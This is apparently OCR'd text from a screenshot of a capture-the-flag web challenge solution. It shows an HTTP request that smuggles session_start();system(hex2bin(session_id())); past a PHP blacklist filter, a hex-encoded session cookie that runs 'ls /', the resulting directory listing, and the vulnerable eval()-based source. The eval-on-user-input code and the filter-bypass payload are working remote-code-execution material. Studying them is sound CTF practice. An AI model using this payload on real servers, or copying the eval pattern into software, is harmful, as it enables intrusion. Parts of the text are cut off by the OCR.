 GET /?tgctf2025=session_start();system(hex2bin(session_id()));
HTTP/1.1
Host: 127.0.0.1:50945
sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: PHPSESSID=6c73202f
bin dev etc flag home lib media mnt opt proc root run sbin srv start.sh sys
tmp usr var <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\
（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?
|\\\\|localeconv|pos|current|print|var|dump|getallheaders|get|de
{
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下
（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);